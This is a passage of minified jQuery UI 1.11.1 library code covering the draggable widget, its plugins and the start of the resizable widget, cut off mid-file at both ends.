Date).getTime(),e.datepicker.version="1.11.1",e.datepicker,e.widget("ui.draggable",e.ui.mouse,{version:"1.11.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"!==this.options.helper||/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative"),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._setHandleClassName(),this._mouseInit()},_setOption:function(e,t){this._super(e,t),"handle"===e&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(t){var i=this.document[0],s=this.options;try{i.activeElement&&"body"!==i.activeElement.nodeName.toLowerCase()&&e(i.activeElement).blur()}catch(n){}return this.helper||s.disabled||e(t.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(t),this.handle?(e(s.iframeFix===!0?"iframe":s.iframeFix).each(function(){e("<div class='ui-draggable-iframeFix' style='background: #fff;'></div>").css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1e3}).css(e(this).offset()).appendTo("body")}),!0):!1)},_mouseStart:function(t){var i=this.options;return this.helper=this._createHelper(t),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),e.ui.ddmanager&&(e.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.offsetParentCssPosition=this.offsetParent.css("position"),this.offset=this.positionAbs=this.element.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},this.offset.scroll=!1,e.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.originalPosition=this.position=this._generatePosition(t,!1),this.originalPageX=t.pageX,this.originalPageY=t.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",t)===!1?(this._clear(),!1):(this._cacheHelperProportions(),e.ui.ddmanager&&!i.dropBehaviour&&e.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),e.ui.ddmanager&&e.ui.ddmanager.dragStart(this,t),!0)},_mouseDrag:function(t,i){if("fixed"===this.offsetParentCssPosition&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",t,s)===!1)return this._mouseUp({}),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",e.ui.ddmanager&&e.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var i=this,s=!1;return e.ui.ddmanager&&!this.options.dropBehaviour&&(s=e.ui.ddmanager.drop(this,t)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||e.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?e(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",t)!==!1&&i._clear()}):this._trigger("stop",t)!==!1&&this._clear(),!1},_mouseUp:function(t){return e("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)}),e.ui.ddmanager&&e.ui.ddmanager.dragStop(this,t),this.element.focus(),e.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(t){return this.options.handle?!!e(t.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this.handleElement.addClass("ui-draggable-handle")},_removeHandleClassName:function(){this.handleElement.removeClass("ui-draggable-handle")},_createHelper:function(t){var i=this.options,s=e.isFunction(i.helper)?e(i.helper.apply(this.element[0],[t])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return s.parents("body").length||s.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s[0]===this.element[0]||/(fixed|absolute)/.test(s.css("position"))||s.css("position","absolute"),s},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),e.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(e){return/(html|body)/i.test(e.tagName)||e===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&e.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var e=this.element.position(),t=this._isRootNode(this.scrollParent[0]);return{top:e.top-(parseInt(this.helper.css("top"),10)||0)+(t?0:this.scrollParent.scrollTop()),left:e.left-(parseInt(this.helper.css("left"),10)||0)+(t?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,i,s,n=this.options,a=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[e(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,e(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,e(window).scrollLeft()+e(window).width()-this.helperProportions.width-this.margins.left,e(window).scrollTop()+(e(window).height()||a.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,e(a).width()-this.helperProportions.width-this.margins.left,(e(a).height()||a.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=e(n.containment),s=i[0],s&&(t="hidden"!==i.css("overflow"),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(t?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(t?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)},_convertPositionTo:function(e,t){t||(t=this.position);var i="absolute"===e?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:t.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:t.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}
},_generatePosition:function(e,t){var i,s,n,a,o=this.options,r=this._isRootNode(this.scrollParent[0]),h=e.pageX,l=e.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),t&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,e.pageX-this.offset.click.left<i[0]&&(h=i[0]+this.offset.click.left),e.pageY-this.offset.click.top<i[1]&&(l=i[1]+this.offset.click.top),e.pageX-this.offset.click.left>i[2]&&(h=i[2]+this.offset.click.left),e.pageY-this.offset.click.top>i[3]&&(l=i[3]+this.offset.click.top)),o.grid&&(n=o.grid[1]?this.originalPageY+Math.round((l-this.originalPageY)/o.grid[1])*o.grid[1]:this.originalPageY,l=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-o.grid[1]:n+o.grid[1]:n,a=o.grid[0]?this.originalPageX+Math.round((h-this.originalPageX)/o.grid[0])*o.grid[0]:this.originalPageX,h=i?a-this.offset.click.left>=i[0]||a-this.offset.click.left>i[2]?a:a-this.offset.click.left>=i[0]?a-o.grid[0]:a+o.grid[0]:a),"y"===o.axis&&(h=this.originalPageX),"x"===o.axis&&(l=this.originalPageY)),{top:l-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:h-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(t,i,s){return s=s||this._uiHash(),e.ui.plugin.call(this,t,[i,s,this],!0),"drag"===t&&(this.positionAbs=this._convertPositionTo("absolute")),e.Widget.prototype._trigger.call(this,t,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),e.ui.plugin.add("draggable","connectToSortable",{start:function(t,i,s){var n=s.options,a=e.extend({},i,{item:s.element});s.sortables=[],e(n.connectToSortable).each(function(){var i=e(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push({instance:i,shouldRevert:i.options.revert}),i.refreshPositions(),i._trigger("activate",t,a))})},stop:function(t,i,s){var n=e.extend({},i,{item:s.element});e.each(s.sortables,function(){this.instance.isOver?(this.instance.isOver=0,s.cancelHelperRemoval=!0,this.instance.cancelHelperRemoval=!1,this.shouldRevert&&(this.instance.options.revert=this.shouldRevert),this.instance._mouseStop(t),this.instance.options.helper=this.instance.options._helper,"original"===s.options.helper&&this.instance.currentItem.css({top:"auto",left:"auto"})):(this.instance.cancelHelperRemoval=!1,this.instance._trigger("deactivate",t,n))})},drag:function(t,i,s){var n=this;e.each(s.sortables,function(){var a=!1,o=this;this.instance.positionAbs=s.positionAbs,this.instance.helperProportions=s.helperProportions,this.instance.offset.click=s.offset.click,this.instance._intersectsWith(this.instance.containerCache)&&(a=!0,e.each(s.sortables,function(){return this.instance.positionAbs=s.positionAbs,this.instance.helperProportions=s.helperProportions,this.instance.offset.click=s.offset.click,this!==o&&this.instance._intersectsWith(this.instance.containerCache)&&e.contains(o.instance.element[0],this.instance.element[0])&&(a=!1),a})),a?(this.instance.isOver||(this.instance.isOver=1,this.instance.currentItem=e(n).clone().removeAttr("id").appendTo(this.instance.element).data("ui-sortable-item",!0),this.instance.options._helper=this.instance.options.helper,this.instance.options.helper=function(){return i.helper[0]},t.target=this.instance.currentItem[0],this.instance._mouseCapture(t,!0),this.instance._mouseStart(t,!0,!0),this.instance.offset.click.top=s.offset.click.top,this.instance.offset.click.left=s.offset.click.left,this.instance.offset.parent.left-=s.offset.parent.left-this.instance.offset.parent.left,this.instance.offset.parent.top-=s.offset.parent.top-this.instance.offset.parent.top,s._trigger("toSortable",t),s.dropped=this.instance.element,s.currentItem=s.element,this.instance.fromOutside=s),this.instance.currentItem&&this.instance._mouseDrag(t)):this.instance.isOver&&(this.instance.isOver=0,this.instance.cancelHelperRemoval=!0,this.instance.options.revert=!1,this.instance._trigger("out",t,this.instance._uiHash(this.instance)),this.instance._mouseStop(t,!0),this.instance.options.helper=this.instance.options._helper,this.instance.currentItem.remove(),this.instance.placeholder&&this.instance.placeholder.remove(),s._trigger("fromSortable",t),s.dropped=!1)})}}),e.ui.plugin.add("draggable","cursor",{start:function(t,i,s){var n=e("body"),a=s.options;n.css("cursor")&&(a._cursor=n.css("cursor")),n.css("cursor",a.cursor)},stop:function(t,i,s){var n=s.options;n._cursor&&e("body").css("cursor",n._cursor)}}),e.ui.plugin.add("draggable","opacity",{start:function(t,i,s){var n=e(i.helper),a=s.options;n.css("opacity")&&(a._opacity=n.css("opacity")),n.css("opacity",a.opacity)},stop:function(t,i,s){var n=s.options;n._opacity&&e(i.helper).css("opacity",n._opacity)}}),e.ui.plugin.add("draggable","scroll",{start:function(e,t,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(t,i,s){var n=s.options,a=!1,o=s.scrollParentNotHidden[0],r=s.document[0];o!==r&&"HTML"!==o.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+o.offsetHeight-t.pageY<n.scrollSensitivity?o.scrollTop=a=o.scrollTop+n.scrollSpeed:t.pageY-s.overflowOffset.top<n.scrollSensitivity&&(o.scrollTop=a=o.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+o.offsetWidth-t.pageX<n.scrollSensitivity?o.scrollLeft=a=o.scrollLeft+n.scrollSpeed:t.pageX-s.overflowOffset.left<n.scrollSensitivity&&(o.scrollLeft=a=o.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(t.pageY-e(r).scrollTop()<n.scrollSensitivity?a=e(r).scrollTop(e(r).scrollTop()-n.scrollSpeed):e(window).height()-(t.pageY-e(r).scrollTop())<n.scrollSensitivity&&(a=e(r).scrollTop(e(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(t.pageX-e(r).scrollLeft()<n.scrollSensitivity?a=e(r).scrollLeft(e(r).scrollLeft()-n.scrollSpeed):e(window).width()-(t.pageX-e(r).scrollLeft())<n.scrollSensitivity&&(a=e(r).scrollLeft(e(r).scrollLeft()+n.scrollSpeed)))),a!==!1&&e.ui.ddmanager&&!n.dropBehaviour&&e.ui.ddmanager.prepareOffsets(s,t)}}),e.ui.plugin.add("draggable","snap",{start:function(t,i,s){var n=s.options;s.snapElements=[],e(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var t=e(this),i=t.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:i.top,left:i.left})})},drag:function(t,i,s){var n,a,o,r,h,l,u,d,c,p,f=s.options,m=f.snapTolerance,g=i.offset.left,v=g+s.helperProportions.width,y=i.offset.top,b=y+s.helperProportions.height;for(c=s.snapElements.length-1;c>=0;c--)h=s.snapElements[c].left,l=h+s.snapElements[c].width,u=s.snapElements[c].top,d=u+s.snapElements[c].height,h-m>v||g>l+m||u-m>b||y>d+m||!e.contains(s.snapElements[c].item.ownerDocument,s.snapElements[c].item)?(s.snapElements[c].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,t,e.extend(s._uiHash(),{snapItem:s.snapElements[c].item})),s.snapElements[c].snapping=!1):("inner"!==f.snapMode&&(n=m>=Math.abs(u-b),a=m>=Math.abs(d-y),o=m>=Math.abs(h-v),r=m>=Math.abs(l-g),n&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top-s.margins.top),a&&(i.position.top=s._convertPositionTo("relative",{top:d,left:0}).top-s.margins.top),o&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left-s.margins.left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left-s.margins.left)),p=n||a||o||r,"outer"!==f.snapMode&&(n=m>=Math.abs(u-y),a=m>=Math.abs(d-b),o=m>=Math.abs(h-g),r=m>=Math.abs(l-v),n&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top-s.margins.top),a&&(i.position.top=s._convertPositionTo("relative",{top:d-s.helperProportions.height,left:0}).top-s.margins.top),o&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left-s.margins.left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left-s.margins.left)),!s.snapElements[c].snapping&&(n||a||o||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,t,e.extend(s._uiHash(),{snapItem:s.snapElements[c].item})),s.snapElements[c].snapping=n||a||o||r||p)}}),e.ui.plugin.add("draggable","stack",{start:function(t,i,s){var n,a=s.options,o=e.makeArray(e(a.stack)).sort(function(t,i){return(parseInt(e(t).css("zIndex"),10)||0)-(parseInt(e(i).css("zIndex"),10)||0)});o.length&&(n=parseInt(e(o[0]).css("zIndex"),10)||0,e(o).each(function(t){e(this).css("zIndex",n+t)}),this.css("zIndex",n+o.length))}}),e.ui.plugin.add("draggable","zIndex",{start:function(t,i,s){var n=e(i.helper),a=s.options;n.css("zIndex")&&(a._zIndex=n.css("zIndex")),n.css("zIndex",a.zIndex)},stop:function(t,i,s){var n=s.options;n._zIndex&&e(i.helper).css("zIndex",n._zIndex)}}),e.ui.draggable,e.widget("ui.resizable",e.ui.mouse,{version:"1.11.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(e){return parseInt(e,10)||0},_isNumber:function(e){return!isNaN(parseInt(e,10))},_hasScroll:function(t,i){if("hidden"===e(t).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return t[s]>0?!0:(t[s]=1,n=t[s]>0,t[s]=0,n)},_create:function(){var t,i,s,n,a,o=this,r=this.options;if(this.element.addClass("ui-resizable"),e.extend(this,{_aspectRatio:!!r.aspectRatio,aspectRatio:r.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:r.helper||r.ghost||r.animate?r.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)&&(this.element.wrap(e("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize()),this.handles=r.handles||(e(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),t=this.handles.split(","),this.handles={},i=0;t.length>i;i++)s=e.trim(t[i]),a="ui-resizable-"+s,n=e("<div class='ui-resizable-handle "+a+"'></div>"),n.css({zIndex:r.zIndex}),"se"===s&&n.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[s]=".ui-resizable-"+s,this.element.append(n);this._renderAxis=function(t){var i,s,n,a;t=t||this.element;for(i in this.handles)this.handles[i].constructor===String&&(this.handles[i]=this.element.children(this.handles[i]).first().show()),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/textarea|input|select|button/i)&&(s=e(this.handles[i],this.element),a=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),t.css(n,a),this._proportionallyResize()),e(this.handles[i]).length},this._renderAxis(this.element),this._handles=e(".ui-resizable-handle",this.element).disableSelection(),this._handles.mouseover(function(){o.resizing||(this.className&&(n=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),o.axis=n&&n[1]?n[1]:"se")}),r.autoHide&&(this._handles.hide(),e(this.element).addClass("ui-resizable-autohide").mouseenter(function(){r.disabled||(e(this).removeClass("ui-resizable-autohide"),o._handles.show())}).mouseleave(function(){r.disabled||o.resizing||(e(this).addClass("ui-resizable-autohide"),o._handles.hide())})),this._mouseInit()},_destroy:function(){this._mouseDestroy();var t,i=function(t){e(t).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").removeData("ui-resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),t=this.element,this.originalElement.css({position:t.css("position"),width:t.outerWidth(),height:t.outerHeight(),top:t.css("top"),left:t.css("left")}).insertAfter(t),t.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_mouseCapture:function(t){var i,s,n=!1;for(i in this.handles)s=e(this.handles[i])[0],(s===t.target||e.contains(s,t.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(t){var i,s,n,a=this.options,o=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),a.containment&&(i+=e(a.containment).scrollLeft()||0,s+=e(a.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:o.width(),height:o.height()},this.originalSize=this._helper?{width:o.outerWidth(),height:o.outerHeight()}:{width:o.width(),height:o.height()},this.sizeDiff={width:o.outerWidth()-o.width(),height:o.outerHeight()-o.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof a.aspectRatio?a.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=e(".ui-resizable-"+this.axis).css("cursor"),e("body").css("cursor","auto"===n?this.axis+"-resize":n),o.addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var i,s,n=this.originalMousePosition,a=this.axis,o=t.pageX-n.left||0,r=t.pageY-n.top||0,h=this._change[a];return this._updatePrevProperties(),h?(i=h.apply(this,[t,o,r]),this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(i=this._updateRatio(i,t)),i=this._respectSize(i,t),this._updateCache(i),this._propagate("resize",t),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),e.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",t,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(t){this.resizing=!1;var i,s,n,a,o,r,h,l=this.options,u=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:u.sizeDiff.height,a=s?0:u.sizeDiff.width,o={width:u.helper.width()-a,height:u.helper.height()-n},r=parseInt(u.element.css("left"),10)+(u.position.left-u.originalPosition.left)||null,h=parseInt(u.element.css("top"),10)+(u.position.top-u.originalPosition.top)||null,l.animate||this.element.css(e.extend(o,{top:h,left:r})),u.helper.height(u.size.height),u.helper.width(u.size.width),this._helper&&!l.animate&&this._proportionallyResize()),e("body").css("cursor","auto"),this.element.removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var e={};return this.position.top!==this.prevPosition.top&&(e.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(e.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(e.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(e.height=this.size.height+"px"),this.helper.css(e),e},_updateVirtualBoundaries:function(e){var t,i,s,n,a,o=this.options;a={minWidth:this._isNumber(o.minWidth)?o.minWidth:0,maxWidth:this._isNumber(o.maxWidth)?o.maxWidth:1/0,minHeight:this._isNumber(o.minHeight)?o.minHeight:0,maxHeight:this._isNumber(o.maxHeight)?o.maxHeight:1/0},(this._aspectRatio||e)&&(t=a.minHeight*this.aspectRatio,s=a.minWidth/this.aspectRatio,i=a.maxHeight*this.aspectRatio,n=a.maxWidth/this.aspectRatio,t>a.minWidth&&(a.minWidth=t),s>a.minHeight&&(a.minHeight=s),a.maxWidth>i&&(a.maxWidth=i),a.maxHeight>n&&(a.maxHeight=n)),this._vBoundaries=a},_updateCache:function(e){this.offset=this.helper.offset(),this._isNumber(e.left)&&(this.position.left=e.left),this._isNumber(e.top)&&(this.position.top=e.top),this._isNumber(e.height)&&(this.size.height=e.height),this._isNumber(e.width)&&(this.size.width=e.width)},_updateRatio:function(e){var t=this.position,i=this.size,s=this.axis;return this._isNumber(e.height)?e.width=e.height*this.aspectRatio:this._isNumber(e.width)&&(e.height=e.width/this.aspectRatio),"sw"===s&&(e.left=t.left+(i.width-e.width),e.top=null),"nw"===s&&(e.top=t.top+(i.height-e.height),e.left=t.left+(i.width-e.width)),e},_respectSize:function(e){var t=this._vBoundaries,i=this.axis,s=this._isNumber(e.width)&&t.maxWidth&&t.maxWidth<e.width,n=this._isNumber(e.height)&&t.maxHeight&&t.maxHeight<e.height,a=this._isNumber(e.width)&&t.minWidth&&t.minWidth>e.width,o=this._isNumber(e.height)&&t.minHeight&&t.minHeight>e.height,r=this.originalPosition.left+this.originalSize.width,h=this.position.top+this.size.height,l=/sw|nw|w/.test(i),u=/nw|ne|n/.test(i);return a&&(e.width=t.minWidth),o&&(e.height=t.minHeight),s&&(e.width=t.maxWidth),n&&(e.height=t.maxHeight),a&&l&&(e.left=r-t.minWidth),s&&l&&(e.left=r-t.maxWidth),o&&u&&(e.top=h-t.minHeight),n&&u&&(e.top=h-t.maxHeight),e.width||e.height||e.left||!e.top?e.width||e.height||e.top||!e.left||(e.left=null):e.top=null,e},_getPaddingPlusBorderDimensions:function(e){for(var t=0,i=[],s=[e.css("borderTopWidth"),e.css("borderRightWidth"),e.css("borderBottomWidth"),e.css("borderLeftWidth")],n=[e.css("paddingTop"),e.css("paddingRight"),e.css("paddingBottom"),e.css("paddingLeft")];4>t;t++)i[t]=parseInt(s[t],10)||0,i[t]+=parseInt(n[t],10)||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var e,t=0,i=this.helper||this.element;this._proportionallyResizeElements.length>t;t++)e=this._proportionallyResizeElements[t],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(e)),e.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var t=this.element,i=this.options;this.elementOffset=t.offset(),this._helper?(this.helper=this.helper||e("<div style='overflow:hidden;'></div>"),this.helper.addClass(this._helper).css({width:this.element.outerWidth()-1,height:this.element.outerHeight()-1,position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(e,t){return{width:this.originalSize.width+t}},w:function(e,t){var i=this.originalSize,s=this.originalPosition;return{left:s.left+t,width:i.width-t}},n:function(e,t,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(e,t,i){return{height:this.originalSize.height+i}},se:function(t,i,s){return e.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[t,i,s]))},sw:function(t,i,s){return e.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[t,i,s]))},ne:function(t,i,s){return e.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[t,i,s]))},nw:function(t,i,s){return e.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[t,i,s]))}},_propagate:function(t,i){e.ui.plugin.call(this,t,[i,this.ui()]),"resize"!==t&&this._trigger(t,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),e.ui.plugin.add("resizable","animate",{stop:function(t){var 